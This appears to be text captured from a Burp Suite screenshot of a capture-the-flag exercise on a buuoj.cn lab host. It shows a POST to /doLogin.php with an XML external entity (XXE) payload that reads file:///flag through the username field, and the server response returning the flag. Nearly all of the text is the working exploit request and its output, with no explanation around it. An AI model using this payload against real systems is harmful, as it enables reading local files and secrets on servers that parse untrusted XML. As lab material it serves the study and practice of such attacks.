 Go
Cancel
<
>
Target: http://d054fcc0-880a-4b2f-bea5-c11b0ec
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: d054fcc0-880a-4b2f-bea5-c11b0ecdf55e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 133
Origin: http://d054fcc0-880a-4b2f-bea5-c11b0ecdf55e.node3.buuoj.cn
Connection: close
Referer: http://d054fcc0-880a-4b2f-bea5-c11b0ecdf55e.node3.buuoj.cn/
Cookie:
UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
_ga=GA1.2.550705110.1619252052
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///flag" >]>
<user><username>&test;</username><password>123456</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 27 Apr 2021 13:40:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{b243bf0e-59f4-4b0d-b2c8-ae0bcfc613ea}
</msg></result>